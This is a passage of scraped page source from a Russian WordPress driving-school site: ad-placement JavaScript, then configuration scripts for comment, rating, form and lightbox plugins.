                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1825"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1825","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
